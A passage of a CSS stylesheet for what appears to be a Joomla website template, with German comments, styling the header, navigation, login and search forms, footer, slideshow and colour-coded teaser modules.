	color: #3DA434;
	#background-color: #c0c0c0;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;	
}
.readone a:hover,
.readmore a:hover {
	color: #3DA434;
	text-decoration: underline;
	#background-color: #737373;
}

.btn-mini.pull-right {
	float: right;
	border: 1px solid #bbbbbb;
	background-color: inherit;
	color: #000000;
	padding-left: 3px;
	padding-right: 3px;
	line-height: 6px;
	margin: 0;
}

.icon-plus:before {
	content: "+";
}

#topmenu_block{
	display:none;
}

/** Header **/

#header {
#	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px; /* iPhone/iPad fix */
	overflow: hidden;
	/* background-image:url(../images/header-bg.png);
	background-repeat:no-repeat; */
	background-color: #ffffff;
}


#logo {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 700;
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	#font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#logo-rechts ,
#logo-links {
	font-family: Georgia , Times,  sans-serif, 'Helvetica Neue', Helvetica, Arial ; 
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
#	float: right;
#	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;/*#50463d; */
box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d; ;/*#3da434;*/
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
#	height: 0px;
#	font-size: 1px;         
#	margin: 0px;
#	padding:0px;
}
.mytopnav_hr{
	color: #ffffff;
	height:9px;
}
#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	display: inline;
	margin-top: 0px;
	border-left: 0px solid #ffffff;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}


#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#FrontLogin {
	float:right;
	padding: 0px 0px 0px 12px;
	width: 36px;
	height:20px;
}
.s_earch{
height:20px;
}

#search label.element-invisible {
	display: none;
}


#mod-search-searchword {
	background-image:url(../images/search.png);
	background-repeat:no-repeat;
	background-position: right;
	width: 100%;
	border: 0px solid #3da434;
	outline: none;
	color:#50463d;
	margin-top:1px;
	margin-bottom: 1px;
	height: 18px !important;
}

#filter-search {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 0px solid #e2e2e2;
	outline: none;	
}

.filter-search-lbl {
	display: none;	
}

#searchForm fieldset.phrases div.phrases-box div.controls label input {
	margin-right: 4px;
}




/** Breadcrumbs **/

#breadcrumbs {
	width: auto;
	font-size: 0.89em;
	text-decoration:none;
	margin-bottom: 10px;
}

#no_breadcrumbs {
	height: 65px; /* PM 20px */
	margin-bottom: 10px;
}

#breadcrumbs a {
	color: #737373;
	text-decoration: none;
}

#breadcrumbs a:hover {
	color: #023c56;
	text-decoration: underline;
}



.moduletable {
	overflow: hidden;
#	margin-bottom: 16px;
}

.moduletable_menu {
	clear: both;
} 

.moduletable_menu h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	color: #000000;
	font-size: 22px;
	margin-bottom: 12px;
}








/** Content **/

#content-w1 h3,
#content-w2 h3,
#content-w3 h3 {
	margin-top: 20px;
}


#content-top {
	margin-bottom: 18px;
}

ul.actions {
	margin: 0;
	padding: 0;
	margin-top: -6px;
	margin-bottom: -2px;
	list-style-type: none;
	text-align: right;
}

li.print-icon,
li.email-icon,
li.edit-icon {
	display: inline;
	margin-right: 2px;
}

li.print-icon a,
li.email-icon a,
li.edit-icon a {
	text-decoration: none;
}

dl.article-info {
	clear: both;
	margin-left: 0;
	padding: 0px;
	font-size: 0.88em;
	line-height: 1.3em;
	padding-bottom: 0.8em;
}

.article-info dd, .article-info dd {
	margin-left: 0;
}

.article-info-term {
	display:none
}

.categories-list ul {
	list-style-type: none;
	padding-left: 0;
	padding-left: 5px;
	margin-top: 8px;
}

.categories-list ul li {
	list-style-type: none;
	padding-left: 5px;
}

.categories-list dl dt, .categories-list dl dd {
	display: inline;
}

.image-left {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 4px;
	margin-left: 0pt;
}

.category-desc p img {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 2px;
	margin-left: 0pt;	
}

.first ul {
	padding-left: 15px;
	padding: 5px;
	
}

.first ul li {
	padding-bottom: 8px;
	padding: 5px;

}

.last ul {
	padding-left: 15px;
	
}

.last ul li {
	padding-top: 10px;
}


.cat-children ul {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;
}

ul#archive-items {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;	
}

.intro ul {
	margin-top: 10px;
	margin-bottom: 20px;
}

fieldset.filters {
	border:solid 0px #ddd;
	margin-top: 5px;
	margin-left: 0px;
	padding-left: 0px;
	margin-right: 0px;
	padding-right: 2px;
}

legend.hidelabeltxt {
	display: none;
}

.items-leading {
	margin-bottom: 20px;
}

.newsfeed ol li {
	margin-top: 10px;
}

.newsfeed ol li img {
	margin-top: -10px;
}

#article-index {
	width:25%;
	float:right;
	border:solid 1px #c0c0c0;
	padding:10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background:#f9f9f9
}

#article-index h3 {
	font-size:1em;
}

#article-index ul {
	list-style-type:disc;
	padding-left: 1.4em;
	color:#666;
}

.pagenavcounter {
	font-weight:bold;
	padding-top: 10px;
	padding-bottom: 10px;
}







/** Tables **/
table {
	border-collapse:collapse
}

tr, td {
	border:solid 0px #c0c0c0;
	vertical-align: top;
	padding: 3px;
}

table.weblinks,
table.category {
	margin:10px 10px 20px 0px;
	width:100%;
}

table.weblinks td,
table.category td {
	border-collapse:collapse;
	padding:7px;
}

table.weblinks th,
table.category th {
	padding:7px;
	text-align:left;
}

td.num {
	vertical-align:top;
	text-align:left;
}

td.hits {
	vertical-align:top;
	text-align:center;
}

td p {
	margin:0;
	line-height:1.3em;
}

.display-limit,
.filter {
	text-align:right;

}

tr.cat-list-row1 {
	background-color: #f9f9f9;
}

table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th {
	background: #77DF70;
}
table.category th a,
table.category th,
{
color: #000000;
}
table th.list-date,
.list-date
{
text-align:right;
}

table.weblinks th a,
table.newsfeeds th a,
table.jlist-table th a,
table.weblinks th,
table.newsfeeds th,
table.jlist-table th {
	color:#fff
}

table.category th a img {
	border:solid 0px ;
	display: none;
}

table.category th a:hover {
	color: #3DA434;
}

table.moduletable td,
table.moduletable tr {
	border:0;
}






/** Pagination **/
.pagenav {
	padding:2px
}

ul.pagenav {
	list-style-type: none;
	margin: 0;
	margin-top: 20px;
	padding: 4px;
	overflow: hidden;
}

li.pagenav-prev a,
li.pagenav-next a,
li.previous a,
li.next a {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 13.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
	text-decoration: none;
} 

li.pagenav-prev a:hover,
li.pagenav-next a:hover,
li.previous a:hover,
li.next a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

li.pagenav-prev,
li.previous {
	float: left;
}

li.pagenav-next,
li.next {
	float:right
}

.pagination ul li {
	display:inline;
	text-align:left;
	overflow: auto;
}

.pagination ul {
	margin-left: -28px;
}

.pagination ul li span,
.pagination ul li a {
	padding-left: 0px;
	padding-right: 6px;
	margin-left: 0px;
	margin-right: 6px;
}


#adminForm div.pagination ul {
	margin-left: 0px;
}


#adminForm div.pagination ul li span,
#adminForm div.pagination ul li a {
	padding-left: 0px;
	padding-right: 16px;
	margin-left: 0px;
	margin-right: 20px;
}

.pagination li.pagination-start,
.pagination li.pagination-next,
.pagination li.pagination-end,
.pagination li.pagination-prev {
	border:0
}

p.counter {
	font-weight:bold;
}



/** Login **/

#login-form fieldset.userdata {
	margin-bottom: 5px;
	margin-top: -15px;
	margin-left: 0px;
	border: 0px;
	font-size: 0.96em;
	float: left;
}

#login-form ul {
	margin-left: 0px;
}


#login-form ul li {
	border: 0px;
	line-height: 1.1em;
	float: left;
	width: 100%;
}


#login-form input.inputbox,
#modlgn-username,
#modlgn-passwd {
	width: 120px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#login-form label {
	display: block;
	margin-left: 0px;	
}

#form-login-remember label {
	float: none;
	width: auto;
	display: inline;
}

#form-login-remember input.inputbox {
	width: auto;
	border: 0;
}


.login fieldset {
	border: 0;
}

.login-fields {
	margin:10px 0
}

.login-fields label {
	float:left;
	width:9em;
}

.login-description,
.logout-description {
	overflow:hidden;
	padding-left:5px;
	margin:20px 0 10px 0
}

.logout-description {
	margin-bottom:20px
}

.validate-username,
.validate-password,
.validate-email,
#jform_username,
#jform_name,
#jform_email,
#jform_email1,
#jform_email2 {
	width: 140px;
	margin-bottom: 4px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.icon-user {
	display: none;
}

.userdata label,
#form-login-remember {
	margin-top: 9px;
}

.icon-lock.tip {
	display: none;
}


/** User profile **/

#users-profile-core,
#users-profile-custom {
	margin:10px 0 15px 0;
	padding:15px;
}

#users-profile-core dt,
#users-profile-custom dt {
	float:left;
	width:12em;
	padding:3px 0;
}

#users-profile-core dd,
#users-profile-custom dd {
	padding:3px 0;
}

#users-profile-core legend,
#users-profile-custom legend,
.profile-edit legend,
.registration legend {
	font-weight:bold
}

#member-profile fieldset,
.registration fieldset {
	margin:10px 0 15px 0;
	padding:15px;
}

.profile-edit form#member-profile fieldset dd,
.registration form#member-registration fieldset dd {
	float:none;
	padding:3px 0;
}

.profile-edit form#member-profile fieldset dd input,
.profile-edit form#member-profile fieldset dd select,
.registration form#member-registration fieldset dd input {
	width: 17em;
}

.profile-edit form#member-profile fieldset dt,
.registration form#member-registration fieldset dt {
	clear: left;
	float: left;
	padding: 5px 5px 5px 0;
	width: 16em;
}

#users-profile-core,
#users-profile-custom {
	border: solid 1px #ccc;
}

#member-profile fieldset,
#member-registration fieldset {
	border: solid 1px #ccc;
}

#user-registration.form-validate fieldset {
	border: solid 0px;
	padding-left: 0;
}

.btn-toolbar li {
	display: inline;
	margin-left: -30px;
}





/** Contacts **/

h3.pane-toggler {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

h3.pane-toggler-down {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

address span {
	display: block;
	font-style: normal;
}

.contact-address img {
	margin-bottom: 10px;
}

.panel .contact-form,
.panel  .contact-miscinfo
{
	padding:10px
}

.contact .panel .contact-form form,
.contact .panel .contact-address
{
	margin:20px 0 0 0
}

#contact-form fieldset {
	border: 0px;
}

#contact-form fieldset dl dt {
	padding-top: 4px;
}

#jform_contact_email_copy-lbl {
	float: left;
	padding-right: 6px;
}

#jform_contact_email_copy {
	margin: 4px;
}

.star {
	color: #cc0000;
}

.accordion-heading {
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 1.3em;
	text-decoration: none;
}

.accordion-heading a {
	text-decoration: none;
	color: #000000;
	cursor: default;
}

div#basic-details div div img {
	padding-bottom: 10px;
}

div#basic-details div dl dt span img,
div#display-misc div div dl dt span img {
	display: none;
}

#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#jform_contact_message {
	width: 300px;
	padding: 6px;
	border: 1px solid #c3c3c3;
	outline: none;
}

form#adminForm ul li {
	list-style-type: none;
}

form#adminForm ul li {
	background-color: #fff;
	height: 20px;
	margin: 0;
	padding: 0;
	margin-left: 0px;
	border: 0;
}


/** Search **/

.searchintro {
	font-weight:normal;
	margin:20px 0 20px;
}

.searchintro img {
	border:0px
}

.word {
	border:solid 0px #ccc;
}

fieldset.word label {
	font-weight: bold;	
	color:#ffffff;

}

.form-limit {
	margin:20px 0 0;
	text-align:right;
	padding:0 10px 0 20px;
}

.highlight {
	font-weight: bold;
}

.ordering-box {
	width:40%;
	float:right;
}

.phrases-box {
	width:60%;
	float:left
}

.only,
.phrases {
	border:solid 1px #c0c0c0;
	margin:10px 0 0 0px;
	padding:15px ;
	line-height:1.3em;
}

label.ordering {
	display:block;
	margin:10px 0 10px 0
}

.word {
	padding:10px 10px 10px 0;
}

.word input,
#search-searchword {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.word label {
	font-weight:bold
}

fieldset.only label,
fieldset.phrases label {
	margin:0 10px 0 0px
}

.ordering-box label.ordering {
	margin:0 10px 5px 0;
	float:left
}

form .search label {
	display:none
}

.search legend {
	font-weight:bold
}

div.search form#searchForm div.btn-toolbar div.btn-group.pull-left button {
	display: none;
}



/** Search results **/

dl.search-results dt.result-title {
	border-top: solid 1px #c0c0c0;
	padding-top: 10px;
	font-weight:bold;
}

dl.search-results dd.result-created {
	padding-top: 6px;
	padding-bottom: 10px;
	color: rgb(170,170,170);
}


dd.result-category {
	padding-top: 6px;
	padding-bottom: 6px;
}




/* Stats */
.stats-module dl {
	margin:10px 0 10px 0
}

.stats-module dt {
	float:left;
    margin:0 10px 0 0;
    font-weight: bold;
}

.stats-module dt,
.stats-module dd {
	padding:2px 0 2px 0
}



/* Syndicate */

a.feed-link {
	margin-top:15px;
	display:block;
	text-decoration:none
}

.feed-link img {
	border:0
}




/** Footer **/

#footer {
	clear: both;
#	width: 1000px; 
	margin: auto;
	border-bottom:0px;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	color: #ffffff;
	background-color: #f5f1e4;
	min-height: 70px;
}

#footer div.custom hr {
	border: 0;
	color: #a6a6a6;
	background-color: #a6a6a6;
	height: 1px
}

#footer div.custom {
padding-top: 10px;
}

/** Box/Banner/Links **/

#box_placeholder {
	clear: both;
	margin: auto;
	overflow: auto;
	padding-top: 0px;
	padding-left: 40px;
#	width: 960px;
	color: #3da434;
	background-color: #ffffff;
	
}

#box_placeholder a:hover {
	color: #c1c1c1;
}

#box_placeholder h1, #box_placeholder h2, #box_placeholder h3  {
	color: #ffffff;
}

#box1 {
	width: 33%;
	margin: 0;
	margin-right: 5px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box2 {
	width: 33%;
	margin: 0;
	margin-right: 29px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box3 {
	width: 33%;
	margin: 0;
	padding: 0;
	float: left;
}



/** Copyright **/

#copyright {
	clear: both;
	margin: auto;
	margin-bottom: 20px;
	width: 1000px;
	padding-top: 7px;
	padding-bottom: 7px;
	font-size: 0.88em;
	text-align: center;
	color: #50463d;
	background-color: #F5F1E4;
}

#copyright a {
	color: #50463d;
	text-decoration: none;
}

#copyright a:hover {
	color: #50463d;
	text-decoration: none;
}

#copyright img {
	border-style: none;	
}

#copyright div.copy2 {
	text-align: left;
}




/** Editor **/

#adminForm.form-validate fieldset {
	border: solid 1px #999999;
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 8px;
}

#adminForm legend {
	font-weight: bold;
}

.edit.item-page {
	max-width: 660px;
}

.edit.item-page h1 {
	margin-top: 20px;
}

#adminForm.form-validate fieldset div.formelm {
	padding-bottom: 10px;
	display: block;
}

#adminForm.form-validate fieldset div.formelm label,
#adminForm.form-validate fieldset div.formelm input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm label {
	width: 120px;
}

#adminForm.form-validate fieldset div.formelm-area label,
#adminForm.form-validate fieldset div.formelm-area input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm-area label {
	width: 120px;
	vertical-align: top;
}

#adminForm.form-validate fieldset div.formelm-buttons {
	margin-top: -32px;
	padding-bottom: 10px;
	height: 20px;
	float: right;
}

#jform_articletext_tbl.mceLayout {
	clear: both;
}

#editor-xtd-buttons div.button2-left div.readmore a {
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	cursor: pointer;
	padding-top: 0pt;
	padding-right: 24px;
	padding-bottom: 0pt;
	padding-left: 6px;
	color: #666666;
	text-decoration: underline;
	background-color: #f3f3f3;
}

#editor-xtd-buttons div.button2-left div.readmore a:hover {
	color: #0b55c4;
}

form#adminForm fieldset ul {
	display: none;
}

input#jform_title {
	width: 300px;
	margin-bottom: 10px;
}

form#adminForm.form-validate.form-vertical div.btn-toolbar div.btn-group {
	display: inline;
}

form#adminForm fieldset div div#editor div#editor-xtd-buttons div a,
form#adminForm fieldset div div#editor div div a {
	text-decoration: none;
	display: inline;
}

form#adminForm>fieldset>div>div#editor>div#editor-xtd-buttons {
	margin-left: -5px;
}

.toggle-editor {
	float: right;
	margin-top: -25px;
}

#jform_publish_down_img,
#jform_publish_up_img {
	width: 19px;
	height: 19px;
	margin-bottom: -5px;
}

#jform_publish_down_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
#jform_publish_up_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}


/** Mailto Window **/

#mailto-window {
	padding: 20px;
	width: 340px;
}

#mailto-window h2 {
	padding-bottom: 10px
}

#mailto-window p {
	clear: left;
	padding-top: 20px
}

#mailto-window label {
	padding: 0px;
}

#mailto-window input {
	margin: 4px;
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#mailtoForm div.formelm label,
.formelm input {
	display:inline-block;
}

#mailtoForm div.formelm label {
	width: 80px;
}

#mailtoForm div.formelm input {
	width: 160px;
}

#mailto-window div.mailto-close a {
	display: none;
}

body.contentpane {
	background-color: #ffffff;
}



/** Print Window **/

#main div.item-page {
	margin: 10px;
}

#main div.item-page ul.actions li {
	/* float: right; */
}

body.contentpane,
body.contentpane h1,
body.contentpane h2,
body.contentpane h3,
body.contentpane h4,
body.contentpane h5,
body.contentpane h1 a,
body.contentpane h2 a,
body.contentpane h3 a,
body.contentpane h4 a,
body.contentpane h5 a {
	color: #000000;
}

body.contentpane a:hover {
	color: #000000;
}





/* Slideshow */

#slideshow {
	background-color: #f0ebde;
	width: 1000px;
	margin: auto;
}

#slides {
	padding: 0px 0 0px 0;
	clear: both;
	position:relative;
}


.slides_container {
	width:1000px;
	height:400px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

.slides_container a,
.slides_container img {
	display: block;
	width:1000px;
	height:400px;
}

.no_slides_container,
.no_slides_container img{
	width:1000px;
#	height:200px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

#slides .next,
#slides .prev {
	position:absolute;
	top: 0px;
	left: 0px;
	width:38px;
	height:38px;
	background-image:url(../images/slides_arrows.png);
	z-index:10;
}

#slides .next {
	left:176px;
}

.slides_nav {
	display: none;
}


.slides_nav a.prev {
	background-position: 0 0;
	margin: 181px 0 0 0px;
}

.slides_nav a:hover.prev {
	background-position: 80px 200px;
}

.slides_nav a.next {
	background-position: 160px 0;
	margin: 181px 0 0 786px;
}

.slides_nav a:hover.next {
	background-position: 40px 200px;
}

#slides ul.pagination {
	border: 0;
	position: absolute;
	z-index: 10;
	margin: -36px 0 0 -20px;
}

#slides ul.pagination li {
	float:left;
	margin: 0 -3px 0 0;
	list-style:none;
	padding-top: 10px;
	padding-left: 5px;
	padding-right: 5px;	
}

#slides ul.pagination li a {
	display:block;
	width:12px;
	height:0;
	padding-top:12px;
	background: url(../images/slides_arrows.png) 0 160px;
	float:left;
	overflow:hidden;
}

#slides ul.pagination li.current a {
	background: url(../images/slides_arrows.png) 188px 160px;
}

/* Hintergrungfarben der Teaser */
#rightmenu-3columns-Pos3,
#rightmenu-3columns-Pos6,
#rightmenu-3columns-Pos8 {
padding-bottom: 20px;
}
/* 
Reihenfolge: Position 6, 8 und 3*/
/*#rightmenu-3columns-Pos6 {
#	margin: auto;
	padding: 0px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	text-align: center;
	color: #000000;
	margin-top: 10px;  
	margin-bottom: 10px;
}

#rightmenu-3columns-Pos8 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
#rightmenu-3columns-Pos3 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
*/

/* Formatierung der Tabelle ueber_uns im Footer */
#footer Table{
	width:100%;
	color: #696969;
}
#ueber_uns tr{
	Width: 100%;
	border: 0;
	margin-top: 0px;
	margin-bottom: 0px;
	
}
#ueber_uns th{
	#Width: 25%;
	margin-top: 0px;
	font-weight: bold;
	text-align: left;
	
}
hr.FooterLine  {
    color: #9d9d9d;
    background-color: #F5F1E4;
    margin-top: 0px;
    width: 100%;
	#padding-left: -50px;
    margin: auto;
	height: 6px;
    border: 0;

-moz-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Firefox */
-webkit-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Chrome, Safari */
-khtml-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Konqueror */
box-shadow: inset 0px 6px 6px -6px #9d9d9d; /* CSS3 muss immer die letzte Zeile sein */
}

#footer .rotate {
	color: #FFFFFF;
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
	filter: none; /*Mandatory for IE9 to show the vertical text correctly*/ 
	text-align: center;  
}
#footer_tab td{
vertical-align: bottom;
}

/* Farbdefinitionen */
.okle_rot {
color: #e2001a;
}
.okle_grau_background {
color: #a9a9a9;
}
.okle_beige{
color: #f0ebde;
}

.okle_umbra10{
color: #edeceb;
}

.okle_umbra{
color: #50463d;
}

.okle_gruen70{
color:  #77df70;
}

.okle_gruen {
color:  #3da434;
}

.float_left{
float: left;
#paddings-right:5px;
}


span.highlight {
    background-color: #77df70;
    font-weight: bold;
    padding: 1px 4px;
}

/* Moduldefinitionen */
.custom p{
line-height: 1em;
margin: 0px 0px;

}

.custombildschatten img,
.custombildschatten p img,
.bildschatten img, 
.bildschatten p img {

-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
box-shadow:1px 6px 6px #292929; /* CSS3 */
}

/* Definition der Teaser Klassen */
/* Hintergrund hellgrün, Schrift Umbra */

.teaser_typ1 ,
.teaser_typ2 ,
.teaser_typ3 ,
.teaser_typ4 ,
.teaser_typ5 {
	font-size: 11px;
	line-height: 14px;
}

/* Typ1 - Text mit Bild, Schatten um alles 
   Typ2 - Bild mit Text und grünem Hintergrund
   Typ3 - Nur Bild mit Schatten, Bildbreite immer 180px 
   Typ4 - Teaser für die Darstellung von Firmenlogos
 */

.moduletablenewsteaser_typ1,
.moduletableteaser_typ1{
	width: 190px;
	-webkit-box-shadow: 2px 2px 1px #3da434; /* webkit browser*/ 
	-moz-box-shadow: 1px 1px 1px #3da434; /* firefox */ 
	box-shadow: 2px 2px 1px #3da434;
}
.moduletablenewsteaser_typ1{
background-color: rgb(247, 255, 224);
}
.newsflashnewsteaser_typ1 ,
.newsflashnewsteaser_typ2 ,
.newsflashnewsteaser_typ3 ,
.newsflashnewsteaser_typ4 ,
.newsflashnewsteaser_typ5 {
	padding-bottom: 20px;
}
.newsflashnewsteaser_typ1,
.customteaser_typ1 {
	color: #000000;
    #background-color: #77df70;
	width: 180px;
	padding-left: 5px;
	text-align:left;
}

.newsflashnewsteaser_typ2,
.customteaser_typ2 {
    background-color: #3da434;
	color: #000000;
}
.newsflashnewsteaser_typ3,
.customteaser_typ3 {
    background-color: #ffffff;
}

.teaser_typ4 {
    background-color: #e2001a;
}

.teaser_typ5 {
    background-color: #a9a9a9;
}
.newsflashnewsteaser_typ2 a:active,
.newsflashnewsteaser_typ2 a,
.customteaser_typ2 a:active,
.customteaser_typ2 a{
	color: #ffffff;

}
.newsflashnewsteaser_typ2 a:hover,
.customteaser_typ2 a:hover{
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a,
.newsflashnewsteaser_typ3 a,
.newsflashnewsteaser_typ4 a,
.newsflashnewsteaser_typ5 a,
.customteaser_typ1 a,
.customteaser_typ3 a,
.customteaser_typ4 a,
.customteaser_typ5 a{
	color: #3da434;

}
.newsflashnewsteaser_typ1 a:hover,
.newsflashnewsteaser_typ3 a:hover,
.newsflashnewsteaser_typ4 a:hover,
.newsflashnewsteaser_typ5 a:hover,
.customteaser_typ1 a:hover,
.customteaser_typ3 a:hover,
.customteaser_typ4 a:hover,
.customteaser_typ5 a:hover{
	color: #3da434;
	text-decoration: underline;
}
.newsflashnewsteaser_typ1 a:active,
.newsflashnewsteaser_typ3 a:active,
.newsflashnewsteaser_typ4 a:active,
.newsflashnewsteaser_typ5 a:active,
.customteaser_typ1 a:active,
.customteaser_typ3 a:active,
.customteaser_typ4 a:active,
.customteaser_typ5 a:active{
	color: #3da434;
}
.newsflashnewsteaser_typ2 h4,
.customteaser_typ2 h4{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	color: #3da434;
}
.newsflashnewsteaser_typ1 h4,
.newsflashnewsteaser_typ2 h4,
.newsflashnewsteaser_typ3 h4,
.newsflashnewsteaser_typ4 h4,
.newsflashnewsteaser_typ5 h4,
.customteaser_typ1 h4,
.customteaser_typ2 h4,
.customteaser_typ3 h4,
.customteaser_typ4 h4,
.customteaser_typ5 h4{
	font-size: 13px;
	text-align: left;
}
.newsflashnewsteaser_typ2 p,
.customteaser_typ2 p{
	color: #ffffff;
}
.newsflashnewsteaser_typ2 h5,
.customteaser_typ2 h5{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ3 h5,
.newsflashnewsteaser_typ4 h5,
.newsflashnewsteaser_typ5 h5,
.customteaser_typ1 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	color: #000000;
}
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.newsflashnewsteaser_typ1 h5,
.customteaser_typ1 h5,
.customteaser_typ2 h5,
.customteaser_typ3 h5,
.customteaser_typ4 h5,
.customteaser_typ5 h5{
	font-size: 12px;
	#text-align: center;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ2 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ2 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	font-size: 12px;
	font-weight: bold;
}
.newsflashnewsteaser_typ2 h6,
.customteaser_typ2 h6{
	color: #ffffff;
}
.newsflashnewsteaser_typ1 h6,
.newsflashnewsteaser_typ3 h6,
.newsflashnewsteaser_typ4 h6,
.newsflashnewsteaser_typ5 h6,
.customteaser_typ1 h6,
.customteaser_typ3 h6,
.customteaser_typ4 h6,
.customteaser_typ5 h6{
	color: #000000;
}
.newsflashnewsteaser_typ1 img,
.newsflashnewsteaser_typ5 img,
.customteaser_typ1 img,
.customteaser_typ5 img{
    margin-top: 0px;   /* PM 15.04.2014 20px */
    margin-bottom: 0px; /* PM 15.04.2014 20px */
	align: center;
	width:100%;    /* PM 15.04.2014 180px */
}	
.newsflashnewsteaser_typ2 img,
.customteaser_typ2 img{
	width:100%;
}	
.newsflashnewsteaser_typ4 img,
.customteaser_typ4 img {
    margin-top: 12px;  /* PM 15.04.2014 60px */
    margin-bottom: 10px;
	width:190px;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ3 img,
